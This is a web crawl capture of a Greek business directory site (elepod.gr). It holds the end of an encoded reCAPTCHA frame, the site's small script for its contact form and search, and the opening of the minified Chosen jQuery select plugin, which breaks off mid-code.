qsmHx7CtsOGEisCYcKhwr5Xw4hhwrbCk1obwrECwpjDvCgdQCJDOybDncKwQcK1Xg9Sw7o1ZMKQwoB5bMKUw6Nqw4zCliJfY8KEFmFWYsOCcUjCgFPCm8OHRlLDi14OwrFLXBACw47Cji3CrVVsPWUqw4jDqRtowrJywo9Uw6pIG8Knw6/DjUnDssO2w7nDgsOuw4JkGMOGwrosw4d1wpg1fcOfEMO5w6zDh8Krw4XDrkrCm8OXwobDjcK9w6dYWGgqwrvCnXnDjMKCfGMiZsOwaA5Jw6HCm8O9w5nDkhd/wp47woJLwpvDpMKTCUApw4TDrsOyX8Otw4pDICbCmsOhDiQsw61jW8K3wpbDrQDCoRbCscOHGUvDjsO/[base64]/ClgDDosK6XxwOwrslwpQCRMOKw6JIw5fDvcOwFRE+an0BQggPDTHDrMOkKWZYw6jDi8OXw4DDqMOsw4l9wrjCj8O3wrHDqMOyFj18w7d1NsOuw5/DjlHCuMO0w7FgwqtmGsKDKsKWbHTDucKiwrXDhWENRzU6w40WU8Oqw4HDu8KkWGUkw6pWecKBa1XDrMOHw4YwI8K4aVPDs8OPHMOFIgo6R8K3TiY/O1dvw5DDq8OYa8OPwrtyXyzCmErCi8K/ESAdwrI5HcOaIBvDqsKADRlYw7jDhMKfJW5/[base64]/CpULCiMOKw4PCghXCocKoDcK0w7kywrjDlsO8w6oDHsOlNMK/w5rClCwxLyfDj33CkyrDtcOMY8KqdHEUw693JnLCjsKAP8KuwrckwqkAw5UXwr/CkcKnwrXDons3CHTDgcOMw4zDq8KVwovDgTd+wrZcw5jDrVrCmsOAccKwwpzDhMOde8OtXWA4CcO5wonDlw7Di8OLScKMw5JKwpIrwrnDusOBw6/DnV3CssOmM8KQwp/CpsKXcsKxw6gvw744wrF3CsKMwrlxwq4eSE/CoW7Dp8OdT8O5w4XDsWjClgZFb1rDicOhw5DDg8Oew7LCucO+w5nDsx3CrFYkw4pow7fDrMK+wpvDisOVwoTCpSbDksOhJ2lJbxNew4jDo2jDrcKjUcOFBMO8w6/[base64]/[base64]/I8ODwqTDj1Ejw7BmwqkZwq8fOMO5w5NHw4wxw4dlwqfClsOlwqJeFV/[base64]/DlxTDi8O7w5fDrxjCuRgQw7Q4wqU3wrhrw6rDk8KXw4jDjcKXwogiQw10IH/CmsOOwrIXEMKlS2tNw5wew6PDoMKHwp0dwpF8wpzClcOzw7rCisOfw5cLfFDCom7Clxwqw7QFw7puw6rDo1wTwrMNEsO/[base64]/Ch8K5w5zCl8KcWMOSw77Ci2FlacKMwrt0wrLCpcK1KDLChcKIw7LDmHUEw6vDmmpzwoIIBsKkw6glPcOAUcKSM8OtIcOGw6/[base64]/CgD3DgcOuDQtzfU3CgW5dwr8mwpMvw4/CmFVuM8KDW8OZFcK3wqk5WsKvwpDDtsKzBT7DicKqw4wydMKAPGpTwoh6L8KMT1I7bEUhwr4uGBtYVsKUUMOJGcKiwqjCucOmwqVVw4Q2KMOpwrVIFV5DwpjCi1I2Q8KqX1IJwq/[base64]/wrttVBTCtsO8NQjDgMO+T8KFQgJJcMK5wrrDsMKwFFTDlcOWwo8xREfDnMOXBwPCicKVBCvDrsKfwoFLwp7CkE/DlhpMw7shH8O9wqFPw5d/LMO+TkcOa3wpXsOHTlEUeMOyw6E1UnvDshjCoU8jejwSw4fCn8KKaMKBw5JOHcKNwqgNMTzDj0zDukBmwrFxw53CrBjCmcKVw5/DgiXChELDrAY1ecKwUMKgwrR5fzPDpcOzAcKkw4TDjwk+w7bCl8KuZywnwrgffMO1w4RtwozCpyLDuU7CnC7DqRpiw4R/LD/CkUbDu8Krw41ufxjDk8KeSwggwqTDmsKVwoDDmxASa8KAwrp5w4AxBcOZAsOxT8KYwowzC8OTGcK3fcO8wqbCqMK9XDEMSmNqAiEnwrFmw6DCh8K3YcOLFg3DrMKxSX4SYMOOGsO2w5fChMKgSCchw7jCoAHCmDHCvsOKw5vDrzkUwrZ/OxTDhnvCnMKzwoxBAhQ2HDnDjWDCoyXDl8OYNMKlwovDkiQcw4HDlMKnC8OISMKowqRaS8OsQENeb8ODwpxZGS5nBMOaw5ZXFFZSw73DvBRGw4XDqcKXTMOoVGLDkXg9S0rCkwJ/V8K1Z8KmBsOiw4XDt8KQN2oWSMKuI2nDhMOBw4F6fA1Ha8O2NiFMwprCrMKWbMKgCcKlw5fCkMOXbMKMT8KQwrXCsMOzwpdjw4XCiU52UxpVQ8KYfsKBNQHDicOVwpFrLCJPw4HCj8KYGMK5A2zCqcOjbn1twpYnfMKrFsK9wqACw4kjCcOjw6BKwp0/w7vDo8OpJSw2O8OufxnCgHHCm8ODw5Ncw7kxwpgzwpTDmMOIw4fCmlTDhifDlsOUV8K9GRF4Z0PDpifDhMOROWZIfh5lJ2jCjQtsdnEEw5zDicKtOsKSIi09w77DolTDmg3CqcOIw4DCvTUkRcOEwqwpfcKzR1zCrQ3Ds8OFwrogwrnDjlfDucKnZmBcw6TDlsODPMO/AsObwpbDs2/[base64]/JWc6McKtfS4jw649RUx0wok7wobCicKTw6vCv8O1XChCw4/ChsOxw7ZaB8K4IR/CjsOjw50owoggEA/[base64]/Du8O6wrcNwqEjw6bCt8Kaw6MJQxzCtEfDnDNIe0zCpsK/JMKbCxBww77DhHgNZzPCnsKUw4AEbcOZahVjH1lJwr5EwqHCvsKYw5PDjENUw4DCk8KRw53CnhcBfAN/w6/DhUtRwoAVMcKCAMOcfSgqw7DDusOGDRIyOFvCvsOWVh7CksOfdi80RygEw6B0JnHDusKtRsKswq9mwoPDmcKDTUvCvm1aUitMAMKEw6PDj3TCm8Ojw6VobGVvwoNpL8OVTMOrwoglblIOS8KrwrI4AFd9PEvDl0XDocONN8O/woUNw4R2FsOow4MDAcOzwqo5RxvDs8K3fMO0w6PDgcOTwo/CjzTDrsOBw7B4HMOvDMORbBvCijfCmsKWKE7Dj8KmPsKUGRvDrcOYOxIuw53DiMOMBcOSI3LCjhHDkcK6wrjDs2s1UUsPwrYuwqcFwpbCk3PDo8Kcwp/DqR5IKxMLwo0iKxIkXCzCmcO9GsKfFW1VJxbDjMKlOHnDscKzaFnDgsOwJMOow4kPwqQGFD/DssKWw7nCnMO2w7/DrsOOwrTCg8OSwqPCmcOQDMOiPRLDgkbCiMOTS8OAwrAHSwdVExPDliQQUF/CtB0hw4s4T3B3AMKcwrnDgsO/wrDCqUbCtHzCmHdOUsOTe8KwwoVyNkrCrGhyw4FfwpPCtGRGwp/CqHbDuXAjQyjDiQ3Dpzhkw74Xf8K/HcKnJGPDgMOowobCkcKswr3DicKWJcKtasKdwqVYwo/DicK+wq8bwpjDgsKuCWfCiTI2woPDu1DCqHHCrMKFwroWwozClGzCsy9tdsOMwqzDicKNQQjDj8KEwr0uw6/DlWLCpcOrL8KvwozDkcO/wqtwEMKXP8OGw4nCuWbDt8OQw7zCkELDnmsUXcOeGsOORcKHwos8wq/DsQN3NMOSw5/DoHV9EsOEw5HDh8KDecKBw5PChcObw4F2OW5SwpxUBcOow4fCoRQ8wr/CjUDDqBTCpcKyw58cNMKuwpdMdTYew7PCtytGbzYXUcK0AsO/fDHDlSnCvHt4DiUCwqvCkVIwcMKqJcOyNxnDg1gAKsKxw7YzEsOYwpVjHsKTwozCj2Yvckl1PhYDP8K8w5TCvcKLQsKfwopTw6vCnGfCu3NMwozDnVDDgcOFwoARwpLCiW/CiEE4w7gbw6nDvAkFwrENw4bCukzCmzhTEEBZcCZqwoXCisOUNsKIXRgKecOTwpvCkMOVw6HDoMKAwoovE3rDli8/w7Ywa8O5w4DDuR3Di8KBw6ctw6fDksKhWjjDpsKMw5HDgT55DWrCkMO6wqd4GmgcZMOJw7zCj8ONFmcCwr/CqMOhw6HCtcKowowUBsO7Q8Ozw54Sw5DDh2Ntbj9IGcO5Zn3Cs8OYaC8vw6XCnsKAwosONjrCtDrCr8KqPMOASzjCjVNiw6AqVVXDgMOUUsK5G1pjSsK2PklVwpUcw5jCsMObYFbCgXRGw7nDgsKVwr4JwpnDjcOfwoHDn2TDpT9jw7XCvcOAwq4yK0F/[base64]/[base64]/CrMOzYkbDnMOqw6/CuDXCsn/DhMKVK8OCWcOZdMKiwqJHwq5YFWjCqcORZcOuNTpOY8KgPsKrw4rCjMOGw7F4TE/CrMOGwqlvY8KIw5/[base64]/OwVGwoptJ1jDpFLCmWs9w6zDmEHChsOCMMKAw5tow5UwWGUtcitgwrbDux1Vw67CiTrCiA1LWzDCu8OKbUHDkMOHRcO6woI7wq/Cg09Nwp0Hw61+w7/CqcOES3jDlMO9w5/DlSXCgsOMw5vDlMO3WcKBw7/Ctik0NcKUw69+GzoEwoXDmjPDsioFEx7CiwzCn3FeMsOnNBwywrE4w7tKwp/CihjDlVHCksOMeypraMO2eRbDrnYvG1Izw5zDo8OtMUlrWcK7YcKPw5wiw43DocOZw75HISsREk9xFcOCVsKwWsKbNh/DiGrDtXLCqEZhBysEwrJ9HUnDi0AcccKMwqkWSMKJw4RQwq5hw5jCksKiw6bDiD3Cl0rCvzJuw5VzwqPDusOLw5bCpQpZwqLDtn3CqMKHw65hw6PCtVTClTFEdTAlOAnCi8O1wrRXwr/Dlw3DucKdwqEZw4zDscKiO8KFdMOqFjjDkRUhw6/CncOiwo/Dn8KoOcO3Iiorwqh4EF/DicOywrdDw4HDiGzDv2rCj8OyRcOiw5tew69XQkXDtkDDhFROchnCqiXDuMKDRT/Dkkdkw5/Cl8OKw7fCrno6w7t1JBLChwF/wo3DvsOzIsKvQzgNAmPDoRXDqMOFwqHCkcKxw47CpMOQwo5Jw4rCvcO7fC8/wpdJwp7CuWrDjsK8w4t4ZsOOw64tKMKNw6tQw7cULkfDuMKHAMOyC8KDwrrDrMO3wopzeiArw6/Do29ATX7CjcO6OBBKwqXDgsK4w7MQRcO2NHxnAMKQLsOkwqnCgsKfE8KLwp3Dg8K8dcKTFsOnHDYew5NJUDoQHsKRKQUsQCTCs8Okw59RUTdzPcOxwpvChyVQcQUHPsOpw5TCvcKzwrnDg8KtCcOgw6zDlMKsVijCrMOEwrnCg8Kgwr8NIsO4woTDm03Dpj7Cm8O/w5bDnHDDmVcyABoTw6weN8O/JcKfw6FQw5gzwpHDtsO/w6cLw4XDjFoJw5YWW8KIDz3DjGB0wqJAwrdldUTCuxICw7MKUMODw5YMEMOvw7wXw7t+McKJZW9HFMKXGMO+Shwuw6pcbHvDnMOaVcKyw6XCix3Dt23Ck8Oqw5zDhhhMZ8Olw4HCgMOJdMOWwotywpzDusO9HMKWWsO3w6bDlcOvFksdwroENMK5F8OWw7/DgcKbMjJ0bMKoUMOxw4AIwrfDs8KgfsKacMOcKHDDjMOlw7ZZNcKlHDthCMKYw6ZOwq0pdsO5YsOfwodYw7ADw5TDjcOpbSvDicOww60SKCHDhcOMCsK8RXPCp0XCjsOhcHoDPMO7FMKYBmkyWsOeUsKQXcKrdMO/UBtEI1UzGcKLL1ZMfB7DnxVzw6FBCgFNcMKucH/Cv0V4w7F1w79XLHdqwp3DhMKtYWZtwpRRwokxw43DoSHDlVvDrMKJSSrCmSHCr8O8PsOzw4gEI8KzE1nCh8KVw5fDrRjCqH/[base64]/CgcOXw7vCo8Ozwo3Dv8OBZVPChsK3JSgkPcOGwo/DmTsJYnUXSsKIAMK9THjChnzDpMOwfifCgsK+M8O5J8Klwr14JsOwbcONCR1MD8KgwoxxSg7DncOxUcOiN8K/UXXDt8OVw5nCo8OwDHjDpwNAw44Ow4/DhsObw7Bvwoxjw6/Cr8K0wrEnw4odw4oiw4bCjsObw4nDuSLDkMOxAzXCuTzCvRvDphbCocOiE8OCPcO8w5PCqMKwOA/CoMOKw5UXV13CqsOXZMOUKcO4Q8OcSFPCkCLDrlrDlj8OeVsLISUQw7w/woDCtATDmsOwDnUFZgPDncKkwqM8w4lbEh/DucOYw4DCgsO2w5nDmDHDpsKJwrAFwqrCvMO1w6YzCnnDocKkNMKwBcKPd8KNDcK+fcKpYiV8PinDlXHDgcOnRGrDusKvw5jCkQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.elepod.gr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gs4r/g3/m7De9d9i4oFrPOEoH0o5shsvdI1igj1bilM\\u003d\x22,0,0,null,1,1769084771847,0,0,[134,178,127,169,75],null,[213,67,225,211],\x22RC-g35FwXYg_v4AbQ\x22,null,null,null,null,null,\x220dAFcWeA6MxdSGRLkhjEQers_J-Sr38bWslcGhR1lYexO1uSr7qeoQ1Q60ky2fPh-TQHTfA_fZkD2FYFuz7DQ0CxHah1DisaqJUA\x22,1769167571858]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/main.min.js
body_size: 862
content:
'use strict';function showMoreDesc(){$("#lessWrapper").css("display","block");$("#moreWrapper").css("display","none");$("#lessMoreWrapper").css("max-height","none");$("#loverview").click()}function showLessDesc(){$("#lessWrapper").css("display","none");$("#moreWrapper").css("display","block");$("#lessMoreWrapper").css("max-height","150px");$("#loverview").click()}
function cbSubmit(b){var a={};a.name=$("#cbName").val();a.email=$("#cbEmail").val();a.tel=$("#cbTel").val();a.text=$("#cbText").val();a.captcha=$("#g-recaptcha-response").val();a.method=$('input[name="radio"]:checked').val();a.cid=b;$.post("/views/customerForms.php",a,function(c){grecaptcha.reset();""==$.trim(c)?($("#contact-message1").html(""),$("#contact-message2").html("\u0395\u03c5\u03c7\u03b1\u03c1\u03b9\u03c3\u03c4\u03bf\u03cd\u03bc\u03b5 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1"),
$("#cbName").val(""),$("#cbEmail").val(""),$("#cbTel").val(""),$("#cbText").val("")):($("#contact-message1").html(c),$("#contact-message2").html(""),$("#g-recaptcha-response").val(""))})}function bannerClick(b){$(b).find(".clk").each(function(){999==$(this).css("z-index")&&(window.location.href=$(this).attr("cl"))})}
function searchMain(){var b=1,a=1,c=1;""==$("#autocomplete-input-cat").val()&&$("#autocomplete-input-cat-id").val("");""==$("#autocomplete-input-loc").val()&&$("#autocomplete-input-loc-id").val("");if(""==$("#autocomplete-input-cat-id").val()||-1==$("#autocomplete-input-cat-id").val())b=0;if(""==$("#autocomplete-input-loc-id").val()||-1==$("#autocomplete-input-loc-id").val())a=0;4>$("#autocomplete-input-name").val().length&&(c=0);0==a+b+c?$("#searchMsg").css("display","block"):(a=$("#autocomplete-input-cat-id").val(),
c=$("#autocomplete-input-loc-id").val(),b=""==$("#autocomplete-input-name-id").val()?$("#autocomplete-input-name").val():$("#autocomplete-input-name-id").val(),$("#searchMsg").css("display","none"),window.location="https://"+URLPATH+"/searchgrid.php?name="+b+"&locid="+c+"&catid="+a)}
function intChange(b){"\u0386\u03bb\u03bb\u03bf"==$(b).val()?($("#subjectWrapper").css("display","block"),alert("\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03ce \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03c4\u03b5 \u03c3\u03c4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf '\u0398\u03ad\u03bc\u03b1' \u03c4\u03bf\u03bd \u03bb\u03cc\u03b3\u03bf \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2")):$("#subjectWrapper").css("display","none")};


--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/chosen.min.js
body_size: 13932
content:
/* Chosen v1.6.2 | (c) 2011-2016 by Harvest | MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md */
(function(){var a,b,c,d,e,f={}.hasOwnProperty,g=function(a,b){function d(){this.constructor=a}for(var c in b)f.call(b,c)&&(a[c]=b[c]);return d.prototype=b.prototype,a.prototype=new d,a.__super__=b.prototype,a};d=function(){function a(){this.options_index=0,this.parsed=[]}return a.prototype.add_node=function(a){return"OPTGROUP"===a.nodeName.toUpperCase()?this.add_group(a):this.add_option(a)},a.prototype.add_group=function(a){var b,c,d,e,f,g;for(b=this.parsed.length,this.parsed.push({array_index:b,group:!0,label:this.escapeExpression(a.label),title:a.title?a.title:void 0,children:0,disabled:a.disabled,classes:a.className}),f=a.childNodes,g=[],d=0,e=f.length;d<e;d++)c=f[d],g.push(this.add_option(c,b,a.disabled));return g},a.prototype.add_option=function(a,b,c){if("OPTION"===a.nodeName.toUpperCase())return""!==a.text?(null!=b&&(this.parsed[b].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:a.value,text:a.text,html:a.innerHTML,title:a.title?a.title:void 0,selected:a.selected,disabled:c===!0?c:a.disabled,group_array_index:b,group_label:null!=b?this.parsed[b].label:null,classes:a.className,style:a.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1},a.prototype.escapeExpression=function(a){var b,c;return null==a||a===!1?"":/[&<>"'`]/.test(a)?(b={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c=/&(?!w+;)|[<>"'`]/g,a.replace(c,function(a){return b[a]||"&amp;"})):a},a}(),d.select_to_array=function(a){var b,c,e,f,g;for(c=new d,g=a.childNodes,e=0,f=g.length;e<f;e++)b=g[e],c.add_node(b);return c.parsed},b=function(){function a(b,c){this.form_field=b,this.options=null!=c?c:{},a.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.on_ready())}return a.prototype.set_default_values=function(){var a=this;return this.click_test_action=function(b){return a.test_active_click(b)},this.activate_action=function(b){return a.activate_field(b)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text&&this.options.allow_single_deselect,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null==this.options.enable_split_word_search||this.options.enable_split_word_search,this.group_search=null==this.options.group_search||this.options.group_search,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null==this.options.single_backstroke_delete||this.options.single_backstroke_delete,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null==this.options.display_selected_options||this.options.display_selected_options,this.display_disabled_options=null==this.options.display_disabled_options||this.options.display_disabled_options,this.include_group_label_in_selected=this.options.include_group_label_in_selected||!1,this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY,this.case_sensitive_search=this.options.case_sensitive_search||!1},a.prototype.set_default_text=function(){return this.form_field.getAttribute("data-placeholder")?this.default_text=this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||a.default_multiple_text:this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||a.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||a.default_no_result_text},a.prototype.choice_label=function(a){return this.include_group_label_in_selected&&null!=a.group_label?"<b class='group-name'>"+a.group_label+"</b>"+a.html:a.html},a.prototype.mouse_enter=function(){return this.mouse_on_container=!0},a.prototype.mouse_leave=function(){return this.mouse_on_container=!1},a.prototype.input_focus=function(a){var b=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return b.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},a.prototype.input_blur=function(a){var b=this;if(!this.mouse_on_container)return this.active_field=!1,setTimeout(function(){return b.blur_test()},100)},a.prototype.results_option_build=function(a){var b,c,d,e,f,g,h;for(b="",e=0,h=this.results_data,f=0,g=h.length;f<g&&(c=h[f],d="",d=c.group?this.result_add_group(c):this.result_add_option(c),""!==d&&(e++,b+=d),(null!=a?a.first:void 0)&&(c.selected&&this.is_multiple?this.choice_build(c):c.selected&&!this.is_multiple&&this.single_set_selected_text(this.choice_label(c))),!(e>=this.max_shown_results));f++);return b},a.prototype.result_add_option=function(a){var b,c;return a.search_match&&this.include_option_in_results(a)?(b=[],a.disabled||a.selected&&this.is_multiple||b.push("active-result"),!a.disabled||a.selected&&this.is_multiple||b.push("disabled-result"),a.selected&&b.push("result-selected"),null!=a.group_array_index&&b.push("group-option"),""!==a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.style.cssText=a.style,c.setAttribute("data-option-array-index",a.array_index),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.result_add_group=function(a){var b,c;return(a.search_match||a.group_match)&&a.active_options>0?(b=[],b.push("group-result"),a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.results_update_field=function(){if(this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing)return this.winnow_results()},a.prototype.reset_single_select_options=function(){var a,b,c,d,e;for(d=this.results_data,e=[],b=0,c=d.length;b<c;b++)a=d[b],a.selected?e.push(a.selected=!1):e.push(void 0);return e},a.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},a.prototype.results_search=function(a){return this.results_showing?this.winnow_results():this.results_show()},a.prototype.winnow_results=function(){var a,b,c,d,e,f,g,h,i,j,k,l;for(this.no_results_clear(),d=0,f=this.get_search_text(),a=f.replace(/[-[]{}()*+?.,\^$|#s]/g,"\$&"),i=new RegExp(a,"i"),c=this.get_search_regex(a),l=this.results_data,j=0,k=l.length;j<k;j++)b=l[j],b.search_match=!1,e=null,this.include_option_in_results(b)&&(b.group&&(b.group_match=!1,b.active_options=0),null!=b.group_array_index&&this.results_data[b.group_array_index]&&(e=this.results_data[b.group_array_index],0===e.active_options&&e.search_match&&(d+=1),e.active_options+=1),b.search_text=b.group?b.label:b.html,b.group&&!this.group_search||(b.search_match=this.search_string_match(b.search_text,c),b.search_match&&!b.group&&(d+=1),b.search_match?(f.length&&(g=b.search_text.search(i),h=b.search_text.substr(0,g+f.length)+"</em>"+b.search_text.substr(g+f.length),b.search_text=h.substr(0,g)+"<em>"+h.substr(g)),null!=e&&(e.group_match=!0)):null!=b.group_array_index&&this.results_data[b.group_array_index].search_match&&(b.search_match=!0)));return this.result_clear_highlight(),d<1&&f.length?(this.update_results_content(""),this.no_results(f)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},a.prototype.get_search_regex=function(a){var b,c;return b=this.search_contains?"":"^",c=this.case_sensitive_search?"":"i",new RegExp(b+a,c)},a.prototype.search_string_match=function(a,b){var c,d,e,f;if(b.test(a))return!0;if(this.enable_split_word_search&&(a.indexOf(" ")>=0||0===a.indexOf("["))&&(d=a.replace(/[|]/g,"").split(" "),d.length))for(e=0,f=d.length;e<f;e++)if(c=d[e],b.test(c))return!0},a.prototype.choices_count=function(){var a,b,c,d;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,d=this.form_field.options,b=0,c=d.length;b<c;b++)a=d[b],a.selected&&(this.selected_option_count+=1);return this.selected_option_count},a.prototype.choices_click=function(a){if(a.preventDefault(),!this.results_showing&&!this.is_disabled)return this.results_show()},a.prototype.keyup_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),b){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(a.preventDefault(),this.results_showing)return this.result_select(a);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:case 18:break;default:return this.results_search()}},a.prototype.clipboard_event_checker=function(a){var b=this;return setTimeout(function(){return b.results_search()},50)},a.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},a.prototype.include_option_in_results=function(a){return!(this.is_multiple&&!this.display_selected_options&&a.selected)&&(!(!this.display_disabled_options&&a.disabled)&&!a.empty)},a.prototype.search_results_touchstart=function(a){return this.touch_started=!0,this.search_results_mouseover(a)},a.prototype.search_results_touchmove=function(a){return this.touch_started=!1,this.search_results_mouseout(a)},a.prototype.search_results_touchend=function(a){if(this.touch_started)return this.search_results_mouseup(a)},a.prototype.outerHTML=function(a){var b;return a.outerHTML?a.outerHTML:(b=document.createElement("div"),b.appendChild(a),b.innerHTML)},a.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:!(/iP(od|hone)/i.test(window.navigator.userAgent)||/IEMobile/i.test(window.navigator.userAgent)||/Windows Phone/i.test(window.navigator.userAgent)||/BlackBerry/i.test(window.navigator.userAgent)||/BB10/i.test(window.navigator.userAgent)||/Android.*Mobile/i.test(window.navigator.userAgent))},a.default_multiple_text="Select Some Options",a.default_single_text="Select an Option",a.default_no_result_text="No results match",a}(),a=jQuery,a.fn.extend({chosen:function(d){return b.browser_is_supported()?this.each(function(b){var e,f;return e=a(this),f=e.data("chosen"),"destroy"===d?void(f instanceof c&&f.destroy()):void(f instanceof c||e.data("chosen",new c(this,d)))}):this}}),c=function(b){function c(){return e=c.__super__.constructor.apply(this,arguments)}return g(c,b),c.prototype.setup=function(){return this.form_field_jq=a(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},c.prototype.set_up_html=function(){var b,c;return b=["chosen-container"],b.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&b.push(this.form_field.className),this.is_rtl&&b.push("chosen-rtl"),c={class:b.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(c.id=this.form_field.id.replace(/[^w]/g,"_")+"_chosen"),this.container=a("<div />",c),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior()},c.prototype.on_ready=function(){return this.form_field_jq.trigger("chosen:ready",{chosen:this})},c.prototype.register_observers=function(){var a=this;return this.container.bind("touchstart.chosen",function(b){return a.container_mousedown(b),b.preventDefault()}),this.container.bind("touchend.chosen",function(b){return a.container_mouseup(b),b.preventDefault()}),this.container.bind("mousedown.chosen",function(b){a.container_mousedown(b)}),this.container.bind("mouseup.chosen",function(b){a.container_mouseup(b)}),this.container.bind("mouseenter.chosen",function(b){a.mouse_enter(b)}),this.container.bind("mouseleave.chosen",function(b){a.mouse_leave(b)}),this.search_results.bind("mouseup.chosen",function(b){a.search_results_mouseup(b)}),this.search_results.bind("mouseover.chosen",function(b){a.search_results_mouseover(b)}),this.search_results.bind("mouseout.chosen",function(b){a.search_results_mouseout(b)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(b){a.search_results_mousewheel(b)}),this.search_results.bind("touchstart.chosen",function(b){a.search_results_touchstart(b)}),this.search_results.bind("touchmove.chosen",function(b){a.search_results_touchmove(b)}),this.search_results.bind("touchend.chosen",function(b){a.search_results_touchend(b)}),this.form_field_jq.bind("chosen:updated.chosen",function(b){a.results_update_field(b)}),this.form_field_jq.bind("chosen:activate.chosen",function(b){a.activate_field(b)}),this.form_field_jq.bind("chosen:open.chosen",function(b){a.container_mousedown(b)}),this.form_field_jq.bind("chosen:close.chosen",function(b){a.input_blur(b)}),this.search_field.bind("blur.chosen",function(b){a.input_blur(b)}),this.search_field.bind("keyup.chosen",function(b){a.keyup_checker(b)}),this.search_field.bind("keydown.chosen",function(b){a.keydown_checker(b)}),this.search_field.bind("focus.chosen",function(b){a.input_focus(b)}),this.search_field.bind("cut.chosen",function(b){a.clipboard_event_checker(b)}),this.search_field.bind("paste.chosen",function(b){a.clipboard_event_checker(b)}),this.is_multiple?this.search_choices.bind("click.chosen",function(b){a.choices_click(b)}):this.container.bind("click.chosen",function(a){a.preventDefault()})},c.prototype.destroy=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},c.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 